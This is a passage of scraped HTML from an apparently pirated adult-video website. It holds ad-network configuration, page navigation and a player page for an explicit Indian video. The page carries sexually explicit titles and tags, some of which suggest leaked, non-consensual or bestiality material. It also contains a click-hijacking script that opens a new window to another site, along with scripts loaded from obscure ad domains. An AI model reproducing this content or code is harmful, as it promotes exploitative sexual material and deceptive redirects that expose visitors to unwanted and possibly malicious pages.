idorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2023\/05\/32649.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"2de7f77b65","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/53392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=53392' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fnewly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fnewly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-53392 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Newly married hot girl indian pron vedio blowjob hard fucking HD</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-53392" class="single-post-content global-single-content post-53392 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-new-xvideo tag-bengali-bf-indian tag-bengali-xxvideo tag-best-indian-pron tag-desi-xvidos tag-dog-xvideo tag-ebony-xvideos tag-furry-xvideos tag-india-kolkata-xx tag-indian-actress-x-xx tag-indian-bf-xxx tag-indian-hd-nude tag-indian-honeymoon-nude tag-indian-pron-vedio tag-indian-sleeping-porn tag-indian-spa-pron tag-indian-wife-bf tag-indian-xx-hd tag-linda-xvideos tag-lokal-x-video tag-new-indian-bf tag-pinay-xvideos tag-snapchat-porn-indian tag-sunny-leone-x-video-x tag-super-x-video tag-telugu-actress-x tag-www-xx-x-india tag-xnnx tag-xvideos-hd-hindi tag-xvideos-only-fans tag-xxx-indian-bf post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=32649&t=m&l=2023/05'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=32649&t=m&l=2023/05'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Newly married hot girl indian pron vedio blowjob hard fucking HD</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="53392" data-background-url="https://porhubvideo.com/wp-content/uploads/2023/05/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg">
								<span class="video-icon big-icon video-play-control" data-id="53392"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2023/05/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2023/05/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg" data-next-url="https://porhubvideo.com/village-sexy-bhabi-boobs-sucking-devar-dehatisex-mms/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Village sexy bhabi boobs sucking devar dehatisex mms</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=53392 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=53392  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd/?video_embed=53392&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="53392">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="53392">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
